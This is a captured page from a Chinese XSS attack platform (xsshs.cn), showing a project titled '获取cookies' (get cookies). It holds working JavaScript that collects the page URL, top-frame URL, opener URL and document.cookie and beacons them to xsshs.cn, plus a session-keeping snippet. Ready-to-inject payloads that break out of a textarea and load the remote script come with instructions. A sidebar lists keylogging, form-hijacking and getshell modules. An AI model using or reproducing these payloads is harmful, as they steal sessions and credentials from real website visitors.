 文章精选
XSS Platform
xsshs.cn/xss.php?do=project&act=viewcode&ty=create&id=43895
应用 工具网站 Web信息收集 大佬文章 网安社平台
Xss平台 主页 捐赠 XSS'or 字典生成工具 短网址平台 用户：liufupeng 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
获取cookies - [项目ID:43895]
我的模块 创建
公共模块
jspgencms_getshell
定位
劫持搜索引擎
表单劫持
劫持百度搜索引擎
键盘记录3
Xss探针模块(新版)
JavascriptCCFool
利用浏览器网页替换
项目代码
项目名称: 获取cookies
项目代码：
(function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id=G63b&location='+escape((function(){try{ret
urn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.locati
on.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.open
er.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id=G63b&url='+escape(document.
location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/G63b></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2FG63b%22%2BMath.random%28%29%3B%28document.getElementsByTag
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓